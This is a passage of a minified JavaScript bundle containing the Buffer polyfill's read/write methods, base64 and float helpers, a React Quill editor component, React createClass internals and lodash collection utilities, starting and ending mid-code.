t||L(e,1,this.length),this[e]},i.prototype.readUInt16LE=function(e,t){return t||L(e,2,this.length),this[e]|this[e+1]<<8},i.prototype.readUInt16BE=function(e,t){return t||L(e,2,this.length),this[e]<<8|this[e+1]},i.prototype.readUInt32LE=function(e,t){return t||L(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},i.prototype.readUInt32BE=function(e,t){return t||L(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},i.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||L(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return o*=128,r>=o&&(r-=Math.pow(2,8*t)),r},i.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||L(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return o*=128,i>=o&&(i-=Math.pow(2,8*t)),i},i.prototype.readInt8=function(e,t){return t||L(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},i.prototype.readInt16LE=function(e,t){t||L(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},i.prototype.readInt16BE=function(e,t){t||L(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},i.prototype.readInt32LE=function(e,t){return t||L(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},i.prototype.readInt32BE=function(e,t){return t||L(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},i.prototype.readFloatLE=function(e,t){return t||L(e,4,this.length),Z.read(this,e,!0,23,4)},i.prototype.readFloatBE=function(e,t){return t||L(e,4,this.length),Z.read(this,e,!1,23,4)},i.prototype.readDoubleLE=function(e,t){return t||L(e,8,this.length),Z.read(this,e,!0,52,8)},i.prototype.readDoubleBE=function(e,t){return t||L(e,8,this.length),Z.read(this,e,!1,52,8)},i.prototype.writeUIntLE=function(e,t,n,r){if(e=+e,t|=0,n|=0,!r){M(this,e,t,n,Math.pow(2,8*n)-1,0)}var o=1,i=0;for(this[t]=255&e;++i<n&&(o*=256);)this[t+i]=e/o&255;return t+n},i.prototype.writeUIntBE=function(e,t,n,r){if(e=+e,t|=0,n|=0,!r){M(this,e,t,n,Math.pow(2,8*n)-1,0)}var o=n-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+n},i.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,1,255,0),i.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},i.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,2,65535,0),i.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):R(this,e,t,!0),t+2},i.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,2,65535,0),i.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):R(this,e,t,!1),t+2},i.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,4,4294967295,0),i.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):D(this,e,t,!0),t+4},i.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,4,4294967295,0),i.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):D(this,e,t,!1),t+4},i.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);M(this,e,t,n,o-1,-o)}var i=0,a=1,l=0;for(this[t]=255&e;++i<n&&(a*=256);)e<0&&0===l&&0!==this[t+i-1]&&(l=1),this[t+i]=(e/a>>0)-l&255;return t+n},i.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);M(this,e,t,n,o-1,-o)}var i=n-1,a=1,l=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)e<0&&0===l&&0!==this[t+i+1]&&(l=1),this[t+i]=(e/a>>0)-l&255;return t+n},i.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,1,127,-128),i.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},i.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,2,32767,-32768),i.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):R(this,e,t,!0),t+2},i.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,2,32767,-32768),i.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):R(this,e,t,!1),t+2},i.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,4,2147483647,-2147483648),i.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):D(this,e,t,!0),t+4},i.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),i.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):D(this,e,t,!1),t+4},i.prototype.writeFloatLE=function(e,t,n){return F(this,e,t,!0,n)},i.prototype.writeFloatBE=function(e,t,n){return F(this,e,t,!1,n)},i.prototype.writeDoubleLE=function(e,t,n){return U(this,e,t,!0,n)},i.prototype.writeDoubleBE=function(e,t,n){return U(this,e,t,!1,n)},i.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,a=r-n;if(this===e&&n<t&&t<r)for(o=a-1;o>=0;--o)e[o+t]=this[o+n];else if(a<1e3||!i.TYPED_ARRAY_SUPPORT)for(o=0;o<a;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+a),t);return a},i.prototype.fill=function(e,t,n,r){if("string"===typeof e){if("string"===typeof t?(r=t,t=0,n=this.length):"string"===typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);o<256&&(e=o)}if(void 0!==r&&"string"!==typeof r)throw new TypeError("encoding must be a string");if("string"===typeof r&&!i.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"===typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0);var a;if("number"===typeof e)for(a=t;a<n;++a)this[a]=e;else{var l=i.isBuffer(e)?e:W(new i(e,r).toString()),u=l.length;for(a=0;a<n-t;++a)this[a+t]=l[a%u]}return this};var ee=/[^+\/0-9A-Za-z-_]/g}).call(t,n(27))},function(e,t,n){"use strict";function r(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function o(e){var t=r(e),n=t[0],o=t[1];return 3*(n+o)/4-o}function i(e,t,n){return 3*(t+n)/4-n}function a(e){for(var t,n=r(e),o=n[0],a=n[1],l=new p(i(e,o,a)),u=0,s=a>0?o-4:o,c=0;c<s;c+=4)t=f[e.charCodeAt(c)]<<18|f[e.charCodeAt(c+1)]<<12|f[e.charCodeAt(c+2)]<<6|f[e.charCodeAt(c+3)],l[u++]=t>>16&255,l[u++]=t>>8&255,l[u++]=255&t;return 2===a&&(t=f[e.charCodeAt(c)]<<2|f[e.charCodeAt(c+1)]>>4,l[u++]=255&t),1===a&&(t=f[e.charCodeAt(c)]<<10|f[e.charCodeAt(c+1)]<<4|f[e.charCodeAt(c+2)]>>2,l[u++]=t>>8&255,l[u++]=255&t),l}function l(e){return c[e>>18&63]+c[e>>12&63]+c[e>>6&63]+c[63&e]}function u(e,t,n){for(var r,o=[],i=t;i<n;i+=3)r=(e[i]<<16&16711680)+(e[i+1]<<8&65280)+(255&e[i+2]),o.push(l(r));return o.join("")}function s(e){for(var t,n=e.length,r=n%3,o=[],i=0,a=n-r;i<a;i+=16383)o.push(u(e,i,i+16383>a?a:i+16383));return 1===r?(t=e[n-1],o.push(c[t>>2]+c[t<<4&63]+"==")):2===r&&(t=(e[n-2]<<8)+e[n-1],o.push(c[t>>10]+c[t>>4&63]+c[t<<2&63]+"=")),o.join("")}t.byteLength=o,t.toByteArray=a,t.fromByteArray=s;for(var c=[],f=[],p="undefined"!==typeof Uint8Array?Uint8Array:Array,d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",h=0,y=d.length;h<y;++h)c[h]=d[h],f[d.charCodeAt(h)]=h;f["-".charCodeAt(0)]=62,f["_".charCodeAt(0)]=63},function(e,t){t.read=function(e,t,n,r,o){var i,a,l=8*o-r-1,u=(1<<l)-1,s=u>>1,c=-7,f=n?o-1:0,p=n?-1:1,d=e[t+f];for(f+=p,i=d&(1<<-c)-1,d>>=-c,c+=l;c>0;i=256*i+e[t+f],f+=p,c-=8);for(a=i&(1<<-c)-1,i>>=-c,c+=r;c>0;a=256*a+e[t+f],f+=p,c-=8);if(0===i)i=1-s;else{if(i===u)return a?NaN:1/0*(d?-1:1);a+=Math.pow(2,r),i-=s}return(d?-1:1)*a*Math.pow(2,i-r)},t.write=function(e,t,n,r,o,i){var a,l,u,s=8*i-o-1,c=(1<<s)-1,f=c>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,d=r?0:i-1,h=r?1:-1,y=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(l=isNaN(t)?1:0,a=c):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),t+=a+f>=1?p/u:p*Math.pow(2,1-f),t*u>=2&&(a++,u/=2),a+f>=c?(l=0,a=c):a+f>=1?(l=(t*u-1)*Math.pow(2,o),a+=f):(l=t*Math.pow(2,f-1)*Math.pow(2,o),a=0));o>=8;e[n+d]=255&l,d+=h,l/=256,o-=8);for(a=a<<o|l,s+=o;s>0;e[n+d]=255&a,d+=h,a/=256,s-=8);e[n+d-h]|=128*y}},function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},function(e,t,n){"use strict";var r=n(0),o=n(24),i=n(138),a=n(139),l=(n(140),n(415)),u=n(155),s=n(1),c=n(156),f=i({displayName:"Quill",mixins:[a],propTypes:{id:s.string,className:s.string,theme:s.string,style:s.object,readOnly:s.bool,value:s.oneOfType([s.string,s.shape({ops:s.array})]),defaultValue:s.oneOfType([s.string,s.shape({ops:s.array})]),placeholder:s.string,tabIndex:s.number,bounds:s.oneOfType([s.string,s.element]),onChange:s.func,onChangeSelection:s.func,onFocus:s.func,onBlur:s.func,onKeyPress:s.func,onKeyDown:s.func,onKeyUp:s.func,modules:function(e){var t=s.object.apply(this,arguments);return t||(e.modules&&e.modules.toolbar&&e.modules.toolbar[0]&&e.modules.toolbar[0].type?new Error("Since v1.0.0, React Quill will not create a custom toolbar for you anymore. Create a toolbar explictly, or let Quill create one. See: https://github.com/zenoamaro/react-quill#upgrading-to-react-quill-v100"):void 0)},toolbar:function(e){if("toolbar"in e)return new Error("The `toolbar` prop has been deprecated. Use `modules.toolbar` instead. See: https://github.com/zenoamaro/react-quill#upgrading-to-react-quill-v100")},formats:function(e){if(s.arrayOf(s.string).apply(this,arguments))return new Error("You cannot specify custom `formats` anymore. Use Parchment instead.  See: https://github.com/zenoamaro/react-quill#upgrading-to-react-quill-v100.")},styles:function(e){if("styles"in e)return new Error("The `styles` prop has been deprecated. Use custom stylesheets instead. See: https://github.com/zenoamaro/react-quill#upgrading-to-react-quill-v100.")},pollInterval:function(e){if("pollInterval"in e)return new Error("The `pollInterval` property does not have any effect anymore. You can safely remove it from your props.See: https://github.com/zenoamaro/react-quill#upgrading-to-react-quill-v100.")},children:function(e){if(s.element.apply(this,arguments))return new Error("The Quill editing area can only be composed of a single React element.");if(r.Children.count(e.children)){if("textarea"===r.Children.only(e.children).type)return new Error("Quill does not support editing on a <textarea>. Use a <div> instead.")}}},dirtyProps:["modules","formats","bounds","theme","children"],cleanProps:["id","className","style","placeholder","tabIndex","onChange","onChangeSelection","onFocus","onBlur","onKeyPress","onKeyDown","onKeyUp"],getDefaultProps:function(){return{theme:"snow",modules:{}}},isControlled:function(){return"value"in this.props},getInitialState:function(){return{generation:0,value:this.isControlled()?this.props.value:this.props.defaultValue}},componentWillReceiveProps:function(e,t){var n=this.editor;if(n){if("value"in e){var r=this.getEditorContents(),o=e.value;if(o===this.lastDeltaChangeSet)throw new Error("You are passing the `delta` object from the `onChange` event back as `value`. You most probably want `editor.getContents()` instead. See: https://github.com/zenoamaro/react-quill#using-deltas");this.isEqualValue(o,r)||this.setEditorContents(n,o)}return"readOnly"in e&&e.readOnly!==this.props.readOnly&&this.setEditorReadOnly(n,e.readOnly),this.shouldComponentRegenerate(e,t)?this.regenerate():void 0}},componentDidMount:function(){return this.editor=this.createEditor(this.getEditingArea(),this.getEditorConfig()),this.quillDelta?(this.editor.setContents(this.quillDelta),this.editor.setSelection(this.quillSelection),this.editor.focus(),void(this.quillDelta=this.quillSelection=null)):this.state.value?void this.setEditorContents(this.editor,this.state.value):void 0},componentWillUnmount:function(){var e;(e=this.getEditor())&&(this.unhookEditor(e),this.editor=null)},shouldComponentUpdate:function(e,t){var n=this;return this.state.generation!==t.generation||l(this.cleanProps,function(t){return!u(e[t],n.props[t])})},shouldComponentRegenerate:function(e,t){var n=this;return l(this.dirtyProps,function(t){return!u(e[t],n.props[t])})},componentWillUpdate:function(e,t){this.state.generation!==t.generation&&this.componentWillUnmount()},componentDidUpdate:function(e,t){this.state.generation!==t.generation&&this.componentDidMount()},getEditorConfig:function(){return{bounds:this.props.bounds,formats:this.props.formats,modules:this.props.modules,placeholder:this.props.placeholder,readOnly:this.props.readOnly,scrollingContainer:this.props.scrollingContainer,tabIndex:this.props.tabIndex,theme:this.props.theme}},getEditor:function(){return this.editor},getEditingArea:function(){return o.findDOMNode(this.editingArea)},getEditorContents:function(){return this.state.value},getEditorSelection:function(){return this.state.selection},isDelta:function(e){return e&&e.ops},isEqualValue:function(e,t){return this.isDelta(e)&&this.isDelta(t)?u(e.ops,t.ops):u(e,t)},regenerate:function(){this.quillDelta=this.editor.getContents(),this.quillSelection=this.editor.getSelection(),this.setState({generation:this.state.generation+1})},renderEditingArea:function(){var e=this,t=this.props.children,n={key:this.state.generation,tabIndex:this.props.tabIndex,ref:function(t){e.editingArea=t}},o=r.Children.count(t)?r.Children.only(t):null;return o?r.cloneElement(o,n):c.div(n)},render:function(){return c.div({id:this.props.id,style:this.props.style,key:this.state.generation,className:["quill"].concat(this.props.className).join(" "),onKeyPress:this.props.onKeyPress,onKeyDown:this.props.onKeyDown,onKeyUp:this.props.onKeyUp},this.renderEditingArea())},onEditorChangeText:function(e,t,n,r){var o=this.getEditorContents(),i=this.isDelta(o)?r.getContents():r.getHTML();this.isEqualValue(i,o)||(this.lastDeltaChangeSet=t,this.setState({value:i}),this.props.onChange&&this.props.onChange(e,t,n,r))},onEditorChangeSelection:function(e,t,n){var r=this.getEditorSelection(),o=!r&&e,i=r&&!e;u(e,r)||(this.setState({selection:e}),this.props.onChangeSelection&&this.props.onChangeSelection(e,t,n),o&&this.props.onFocus?this.props.onFocus(e,t,n):i&&this.props.onBlur&&this.props.onBlur(r,t,n))},focus:function(){this.editor.focus()},blur:function(){this.setEditorSelection(this.editor,null)}});e.exports=f},function(e,t,n){"use strict";function r(e){return e}function o(e,t,n){function o(e,t){var n=b.hasOwnProperty(t)?b[t]:null;x.hasOwnProperty(t)&&l("OVERRIDE_BASE"===n,"ReactClassInterface: You are attempting to override `%s` from your class specification. Ensure that your method names do not overlap with React methods.",t),e&&l("DEFINE_MANY"===n||"DEFINE_MANY_MERGED"===n,"ReactClassInterface: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",t)}function s(e,n){if(n){l("function"!==typeof n,"ReactClass: You're attempting to use a component class or function as a mixin. Instead, just use a regular object."),l(!t(n),"ReactClass: You're attempting to use a component as a mixin. Instead, just use a regular object.");var r=e.prototype,i=r.__reactAutoBindPairs;n.hasOwnProperty(u)&&_.mixins(e,n.mixins);for(var a in n)if(n.hasOwnProperty(a)&&a!==u){var s=n[a],c=r.hasOwnProperty(a);if(o(c,a),_.hasOwnProperty(a))_[a](e,s);else{var f=b.hasOwnProperty(a),h="function"===typeof s,y=h&&!f&&!c&&!1!==n.autobind;if(y)i.push(a,s),r[a]=s;else if(c){var m=b[a];l(f&&("DEFINE_MANY_MERGED"===m||"DEFINE_MANY"===m),"ReactClass: Unexpected spec policy %s for key %s when mixing in component specs.",m,a),"DEFINE_MANY_MERGED"===m?r[a]=p(r[a],s):"DEFINE_MANY"===m&&(r[a]=d(r[a],s))}else r[a]=s}}}else;}function c(e,t){if(t)for(var n in t){var r=t[n];if(t.hasOwnProperty(n)){var o=n in _;l(!o,'ReactClass: You are attempting to define a reserved property, `%s`, that shouldn\'t be on the "statics" key. Define it as an instance property instead; it will still be accessible on the constructor.',n);var i=n in e;if(i){var a=g.hasOwnProperty(n)?g[n]:null;return l("DEFINE_MANY_MERGED"===a,"ReactClass: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",n),void(e[n]=p(e[n],r))}e[n]=r}}}function f(e,t){l(e&&t&&"object"===typeof e&&"object"===typeof t,"mergeIntoWithNoDuplicateKeys(): Cannot merge non-objects.");for(var n in t)t.hasOwnProperty(n)&&(l(void 0===e[n],"mergeIntoWithNoDuplicateKeys(): Tried to merge two objects with the same key: `%s`. This conflict may be due to a mixin; in particular, this may be caused by two getInitialState() or getDefaultProps() methods returning objects with clashing keys.",n),e[n]=t[n]);return e}function p(e,t){return function(){var n=e.apply(this,arguments),r=t.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return f(o,n),f(o,r),o}}function d(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}function h(e,t){var n=t.bind(e);return n}function y(e){for(var t=e.__reactAutoBindPairs,n=0;n<t.length;n+=2){var r=t[n],o=t[n+1];e[r]=h(e,o)}}function m(e){var t=r(function(e,r,o){this.__reactAutoBindPairs.length&&y(this),this.props=e,this.context=r,this.refs=a,this.updater=o||n,this.state=null;var i=this.getInitialState?this.getInitialState():null;l("object"===typeof i&&!Array.isArray(i),"%s.getInitialState(): must return an object or null",t.displayName||"ReactCompositeComponent"),this.state=i});t.prototype=new O,t.prototype.constructor=t,t.prototype.__reactAutoBindPairs=[],v.forEach(s.bind(null,t)),s(t,w),s(t,e),s(t,E),t.getDefaultProps&&(t.defaultProps=t.getDefaultProps()),l(t.prototype.render,"createClass(...): Class specification must implement a `render` method.");for(var o in b)t.prototype[o]||(t.prototype[o]=null);return t}var v=[],b={mixins:"DEFINE_MANY",statics:"DEFINE_MANY",propTypes:"DEFINE_MANY",contextTypes:"DEFINE_MANY",childContextTypes:"DEFINE_MANY",getDefaultProps:"DEFINE_MANY_MERGED",getInitialState:"DEFINE_MANY_MERGED",getChildContext:"DEFINE_MANY_MERGED",render:"DEFINE_ONCE",componentWillMount:"DEFINE_MANY",componentDidMount:"DEFINE_MANY",componentWillReceiveProps:"DEFINE_MANY",shouldComponentUpdate:"DEFINE_ONCE",componentWillUpdate:"DEFINE_MANY",componentDidUpdate:"DEFINE_MANY",componentWillUnmount:"DEFINE_MANY",UNSAFE_componentWillMount:"DEFINE_MANY",UNSAFE_componentWillReceiveProps:"DEFINE_MANY",UNSAFE_componentWillUpdate:"DEFINE_MANY",updateComponent:"OVERRIDE_BASE"},g={getDerivedStateFromProps:"DEFINE_MANY_MERGED"},_={displayName:function(e,t){e.displayName=t},mixins:function(e,t){if(t)for(var n=0;n<t.length;n++)s(e,t[n])},childContextTypes:function(e,t){e.childContextTypes=i({},e.childContextTypes,t)},contextTypes:function(e,t){e.contextTypes=i({},e.contextTypes,t)},getDefaultProps:function(e,t){e.getDefaultProps?e.getDefaultProps=p(e.getDefaultProps,t):e.getDefaultProps=t},propTypes:function(e,t){e.propTypes=i({},e.propTypes,t)},statics:function(e,t){c(e,t)},autobind:function(){}},w={componentDidMount:function(){this.__isMounted=!0}},E={componentWillUnmount:function(){this.__isMounted=!1}},x={replaceState:function(e,t){this.updater.enqueueReplaceState(this,e,t)},isMounted:function(){return!!this.__isMounted}},O=function(){};return i(O.prototype,e.prototype,x),m}var i=n(22),a=n(41),l=n(40),u="mixins";e.exports=o},function(e,t,n){function r(e){return function(t,n,r){var l=Object(t);if(!i(t)){var u=o(n,3);t=a(t),n=function(e){return u(l[e],e,l)}}var s=e(t,n,r);return s>-1?l[u?t[s]:s]:void 0}}var o=n(79),i=n(51),a=n(50);e.exports=r},function(e,t,n){function r(e){var t=i(e);return 1==t.length&&t[0][2]?a(t[0][0],t[0][1]):function(n){return n===e||o(n,e,t)}}var o=n(333),i=n(394),a=n(152);e.exports=r},function(e,t,n){function r(e,t,n,r){var u=n.length,s=u,c=!r;if(null==e)return!s;for(e=Object(e);u--;){var f=n[u];if(c&&f[2]?f[1]!==e[f[0]]:!(f[0]in e))return!1}for(;++u<s;){f=n[u];var p=f[0],d=e[p],h=f[1];if(c&&f[2]){if(void 0===d&&!(p in e))return!1}else{var y=new o;if(r)var m=r(d,h,p,e,t,y);if(!(void 0===m?i(h,d,a|l,r,y):m))return!1}}return!0}var o=n(141),i=n(83),a=1,l=2;e.exports=r},function(e,t){function n(){this.__data__=[],this.size=0}e.exports=n},function(e,t,n){function r(e){var t=this.__data__,n=o(t,e);return!(n<0)&&(n==t.length-1?t.pop():a.call(t,n,1),--this.size,!0)}var o=n(46),i=Array.prototype,a=i.splice;e.exports=r},function(e,t,n){function r(e){var t=this.__data__,n=o(t,e);return n<0?void 0:t[n][1]}var o=n(46);e.exports=r},function(e,t,n){function r(e){return o(this.__data__,e)>-1}var o=n(46);e.exports=r},function(e,t,n){function r(e,t){var n=this.__data__,r=o(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var o=n(46);e.exports=r},function(e,t,n){function r(){this.__data__=new o,this.size=0}var o=n(45);e.exports=r},function(e,t){function n(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}e.exports=n},function(e,t){function n(e){return this.__data__.get(e)}e.exports=n},function(e,t){function n(e){return this.__data__.has(e)}e.exports=n},function(e,t,n){function r(e,t){var n=this.__data__;if(n instanceof o){var r=n.__data__;if(!i||r.length<l-1)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new a(r)}return n.set(e,t),this.size=n.size,this}var o=n(45),i=n(81),a=n(82),l=200;e.exports=r},function(e,t,n){function r(e){return!(!a(e)||i(e))&&(o(e)?h:s).test(l(e))}var o=n(142),i=n(347),a=n(34),l=n(144),u=/[\\^$.*+?()[\]{}|]/g,s=/^\[object .+?Constructor\]$/,c=Function.prototype,f=Object.prototype,p=c.toString,d=f.hasOwnProperty,h=RegExp("^"+p.call(d).replace(u,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=r},function(e,t,n){function r(e){var t=a.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=l.call(e);return r&&(t?e[u]=n:delete e[u]),o}var o=n(47),i=Object.prototype,a=i.hasOwnProperty,l=i.toString,u=o?o.toStringTag:void 0;e.exports=r},function(e,t){function n(e){return o.call(e)}var r=Object.prototype,o=r.toString;e.exports=n},function(e,t,n){function r(e){return!!i&&i in e}var o=n(348),i=function(){var e=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=r},function(e,t,n){var r=n(12),o=r["__core-js_shared__"];e.exports=o},function(e,t){function n(e,t){return null==e?void 0:e[t]}e.exports=n},function(e,t,n){function r(){this.size=0,this.__data__={hash:new o,map:new(a||i),string:new o}}var o=n(351),i=n(45),a=n(81);e.exports=r},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n(352),i=n(353),a=n(354),l=n(355),u=n(356);r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=l,r.prototype.set=u,e.exports=r},function(e,t,n){function r(){this.__data__=o?o(null):{},this.size=0}var o=n(48);e.exports=r},function(e,t){function n(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}e.exports=n},function(e,t,n){function r(e){var t=this.__data__;if(o){var n=t[e];return n===i?void 0:n}return l.call(t,e)?t[e]:void 0}var o=n(48),i="__lodash_hash_undefined__",a=Object.prototype,l=a.hasOwnProperty;e.exports=r},function(e,t,n){function r(e){var t=this.__data__;return o?void 0!==t[e]:a.call(t,e)}var o=n(48),i=Object.prototype,a=i.hasOwnProperty;e.exports=r},function(e,t,n){function r(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=o&&void 0===t?i:t,this}var o=n(48),i="__lodash_hash_undefined__";e.exports=r},function(e,t,n){function r(e){var t=o(this,e).delete(e);return this.size-=t?1:0,t}var o=n(49);e.exports=r},function(e,t){function n(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}e.exports=n},function(e,t,n){function r(e){return o(this,e).get(e)}var o=n(49);e.exports=r},function(e,t,n){function r(e){return o(this,e).has(e)}var o=n(49);e.exports=r},function(e,t,n){function r(e,t){var n=o(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var o=n(49);e.exports=r},function(e,t,n){function r(e,t,n,r,m,b){var g=s(e),_=s(t),w=g?h:u(e),E=_?h:u(t);w=w==d?y:w,E=E==d?y:E;var x=w==y,O=E==y,k=w==E;if(k&&c(e)){if(!c(t))return!1;g=!0,x=!1}if(k&&!x)return b||(b=new o),g||f(e)?i(e,t,n,r,m,b):a(e,t,w,n,r,m,b);if(!(n&p)){var S=x&&v.call(e,"__wrapped__"),T=O&&v.call(t,"__wrapped__");if(S||T){var C=S?e.value():e,j=T?t.value():t;return b||(b=new o),m(C,j,n,r,b)}}return!!k&&(b||(b=new o),l(e,t,n,r,m,b))}var o=n(141),i=n(145),a=n(367),l=n(371),u=n(389),s=n(13),c=n(148),f=n(150),p=1,d="[object Arguments]",h="[object Array]",y="[object Object]",m=Object.prototype,v=m.hasOwnProperty;e.exports=r},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new o;++t<n;)this.add(e[t])}var o=n(82),i=n(364),a=n(365);r.prototype.add=r.prototype.push=i,r.prototype.has=a,e.exports=r},function(e,t){function n(e){return this.__data__.set(e,r),this}var r="__lodash_hash_undefined__";e.exports=n},function(e,t){function n(e){return this.__data__.has(e)}e.exports=n},function(e,t){function n(e,t){return e.has(t)}e.exports=n},function(e,t,n){function r(e,t,n,r,o,x,k){switch(n){case E:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case w:return!(e.byteLength!=t.byteLength||!x(new i(e),new i(t)));case p:case d:case m:return a(+e,+t);case h:return e.name==t.name&&e.message==t.message;case v:case g:return e==t+"";case y:var S=u;case b:var T=r&c;if(S||(S=s),e.size!=t.size&&!T)return!1;var C=k.get(e);if(C)return C==t;r|=f,k.set(e,t);var j=l(S(e),S(t),r,o,x,k);return k.delete(e),j;case _:if(O)return O.call(e)==O.call(t)}return!1}var o=n(47),i=n(368),a=n(80),l=n(145),u=n(369),s=n(370),c=1,f=2,p="[object Boolean]",d="[object Date]",h="[object Error]",y="[object Map]",m="[object Number]",v="[object RegExp]",b="[object Set]",g="[object String]",_="[object Symbol]",w="[object ArrayBuffer]",E="[object DataView]",x=o?o.prototype:void 0,O=x?x.valueOf:void 0;e.exports=r},function(e,t,n){var r=n(12),o=r.Uint8Array;e.exports=o},function(e,t){function n(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}e.exports=n},function(e,t){function n(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}e.exports=n},function(e,t,n){function r(e,t,n,r,a,u){var s=n&i,c=o(e),f=c.length;if(f!=o(t).length&&!s)return!1;for(var p=f;p--;){var d=c[p];if(!(s?d in t:l.call(t,d)))return!1}var h=u.get(e);if(h&&u.get(t))return h==t;var y=!0;u.set(e,t),u.set(t,e);for(var m=s;++p<f;){d=c[p];var v=e[d],b=t[d];if(r)var g=s?r(b,v,d,t,e,u):r(v,b,d,e,t,u);if(!(void 0===g?v===b||a(v,b,n,r,u):g)){y=!1;break}m||(m="constructor"==d)}if(y&&!m){var _=e.constructor,w=t.constructor;_!=w&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w)&&(y=!1)}return u.delete(e),u.delete(t),y}var o=n(372),i=1,a=Object.prototype,l=a.hasOwnProperty;e.exports=r},function(e,t,n){function r(e){return o(e,a,i)}var o=n(373),i=n(375),a=n(50);e.exports=r},function(e,t,n){function r(e,t,n){var r=t(e);return 